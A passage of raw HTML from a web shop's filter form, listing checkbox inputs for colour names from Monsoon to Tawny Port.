id="wcf_taxonomy[594112e2b98f0][]_monsoon" type="checkbox" value="monsoon" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_monsoon"> Monsoon</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mortar" type="checkbox" value="mortar" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mortar"> Mortar</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mountain-mist" type="checkbox" value="mountain-mist" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mountain-mist"> Mountain Mist</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_moutain-mist" type="checkbox" value="moutain-mist" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_moutain-mist"> Moutain Mist</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_muddy-waters" type="checkbox" value="muddy-waters" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_muddy-waters"> Muddy Waters</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mulled-wine" type="checkbox" value="mulled-wine" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mulled-wine"> Mulled Wine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_nandor" type="checkbox" value="nandor" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_nandor"> Nandor</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_nero" type="checkbox" value="nero" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_nero"> Nero</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_nevada" type="checkbox" value="nevada" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_nevada"> Nevada</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_nobel" type="checkbox" value="nobel" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_nobel"> Nobel</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_old-lavender" type="checkbox" value="old-lavender" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_old-lavender"> Old Lavender</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_onyx" type="checkbox" value="onyx" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_onyx"> Onyx</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_oslo-grey" type="checkbox" value="oslo-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_oslo-grey"> Oslo Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_outer-space" type="checkbox" value="outer-space" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_outer-space"> Outer Space</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_oxford-blue" type="checkbox" value="oxford-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_oxford-blue"> Oxford Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_paco" type="checkbox" value="paco" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_paco"> Paco</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_pale-brown" type="checkbox" value="pale-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_pale-brown"> Pale Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_pale-sky" type="checkbox" value="pale-sky" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_pale-sky"> Pale Sky</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_paradiso" type="checkbox" value="paradiso" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_paradiso"> Paradiso</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_patina" type="checkbox" value="patina" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_patina"> Patina</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_paynes-grey" type="checkbox" value="paynes-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_paynes-grey"> Payne's Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_persian-green" type="checkbox" value="persian-green" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_persian-green"> Persian Green</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_pewter" type="checkbox" value="pewter" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_pewter"> Pewter</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_pickled-bluewood" type="checkbox" value="pickled-bluewood" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_pickled-bluewood"> Pickled Bluewood</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_pine-cone" type="checkbox" value="pine-cone" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_pine-cone"> Pine Cone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_pleorous" type="checkbox" value="pleorous" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_pleorous"> Pleorous</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_polo-blue" type="checkbox" value="polo-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_polo-blue"> Polo Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_pompadour" type="checkbox" value="pompadour" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_pompadour"> Pompadour</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_port-gore" type="checkbox" value="port-gore" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_port-gore"> Port Gore</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_prairie-sand" type="checkbox" value="prairie-sand" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_prairie-sand"> Prairie Sand</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_quartz" type="checkbox" value="quartz" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_quartz"> Quartz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_quicksand" type="checkbox" value="quicksand" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_quicksand"> Quicksand</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_quincy" type="checkbox" value="quincy" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_quincy"> Quincy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_racing-green" type="checkbox" value="racing-green" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_racing-green"> Racing Green</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_raffia" type="checkbox" value="raffia" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_raffia"> Raffia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_raw-sienna" type="checkbox" value="raw-sienna" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_raw-sienna"> Raw Sienna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_rebel" type="checkbox" value="rebel" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_rebel"> Rebel</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_regalia" type="checkbox" value="regalia" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_regalia"> Regalia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_regent-grey" type="checkbox" value="regent-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_regent-grey"> Regent Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_reno-sand" type="checkbox" value="reno-sand" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_reno-sand"> Reno Sand</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_revolver" type="checkbox" value="revolver" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_revolver"> Revolver</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_rhino" type="checkbox" value="rhino" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_rhino"> Rhino</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_river-bed" type="checkbox" value="river-bed" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_river-bed"> River Bed</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_rock-blue" type="checkbox" value="rock-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_rock-blue"> Rock Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_rolling-stone" type="checkbox" value="rolling-stone" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_rolling-stone"> Rolling Stone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_roman-coffee" type="checkbox" value="roman-coffee" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_roman-coffee"> Roman Coffee</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_romantic" type="checkbox" value="romantic" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_romantic"> Romantic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_roof-terracotta" type="checkbox" value="roof-terracotta" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_roof-terracotta"> Roof Terracotta</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_rose-bud-cherry" type="checkbox" value="rose-bud-cherry" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_rose-bud-cherry"> Rose Bud Cherry</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_russet" type="checkbox" value="russet" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_russet"> Russet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_russett" type="checkbox" value="russett" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_russett"> Russett</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_saddle" type="checkbox" value="saddle" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_saddle"> Saddle</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_salt-box" type="checkbox" value="salt-box" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_salt-box"> Salt Box</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_san-juan" type="checkbox" value="san-juan" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_san-juan"> San Juan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_san-marino" type="checkbox" value="san-marino" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_san-marino"> San Marino</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_sand-dune" type="checkbox" value="sand-dune" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_sand-dune"> Sand Dune</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_sandstone" type="checkbox" value="sandstone" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_sandstone"> Sandstone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_sandwisp" type="checkbox" value="sandwisp" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_sandwisp"> Sandwisp</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_sanguine-brown" type="checkbox" value="sanguine-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_sanguine-brown"> Sanguine Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_saphire" type="checkbox" value="saphire" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_saphire"> Saphire</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_scampi" type="checkbox" value="scampi" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_scampi"> Scampi</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_scarpa-flow" type="checkbox" value="scarpa-flow" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_scarpa-flow"> Scarpa Flow</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_schooner" type="checkbox" value="schooner" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_schooner"> Schooner</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_scorpion" type="checkbox" value="scorpion" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_scorpion"> Scorpion</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_sea-pink" type="checkbox" value="sea-pink" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_sea-pink"> Sea pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_seagull" type="checkbox" value="seagull" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_seagull"> Seagull</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_shadow" type="checkbox" value="shadow" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_shadow"> Shadow</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_shady-lady" type="checkbox" value="shady-lady" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_shady-lady"> Shady Lady</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_shark" type="checkbox" value="shark" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_shark"> Shark</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_ship-cove" type="checkbox" value="ship-cove" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_ship-cove"> Ship Cove</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_ship-grey" type="checkbox" value="ship-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_ship-grey"> Ship Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_shocking" type="checkbox" value="shocking" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_shocking"> Shocking</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_shuttle-grey" type="checkbox" value="shuttle-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_shuttle-grey"> Shuttle Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_siren" type="checkbox" value="siren" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_siren"> Siren</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_sisal" type="checkbox" value="sisal" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_sisal"> Sisal</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_slate-grey" type="checkbox" value="slate-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_slate-grey"> Slate Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_solid-pink" type="checkbox" value="solid-pink" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_solid-pink"> Solid Pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_solitude" type="checkbox" value="solitude" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_solitude"> Solitude</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_sorrell-brown" type="checkbox" value="sorrell-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_sorrell-brown"> Sorrell Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_soya-bean" type="checkbox" value="soya-bean" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_soya-bean"> Soya Bean</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_space-shuttle" type="checkbox" value="space-shuttle" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_space-shuttle"> Space Shuttle</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_spice" type="checkbox" value="spice" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_spice"> Spice</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_spun-pearl" type="checkbox" value="spun-pearl" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_spun-pearl"> Spun Pearl</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_st-tropaz" type="checkbox" value="st-tropaz" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_st-tropaz"> St Tropaz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_steel-blue" type="checkbox" value="steel-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_steel-blue"> Steel Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_steel-grey" type="checkbox" value="steel-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_steel-grey"> Steel Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_stiletto" type="checkbox" value="stiletto" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_stiletto"> Stiletto</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_stonewall" type="checkbox" value="stonewall" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_stonewall"> Stonewall</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_storm-dust" type="checkbox" value="storm-dust" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_storm-dust"> Storm Dust</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_storm-grey" type="checkbox" value="storm-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_storm-grey"> Storm Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_strikemaster" type="checkbox" value="strikemaster" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_strikemaster"> Strikemaster</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_suva-grey" type="checkbox" value="suva-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_suva-grey"> Suva Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_swirl" type="checkbox" value="swirl" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_swirl"> Swirl</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tangaroa" type="checkbox" value="tangaroa" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tangaroa"> Tangaroa</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tapa" type="checkbox" value="tapa" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tapa"> Tapa</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_taupe" type="checkbox" value="taupe" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_taupe"> Taupe</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tawny-port" type="checkbox" value="tawny-port" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tawny-port"> Tawny Port</label></div><div class="wcf-checkbox-wrapper"><input 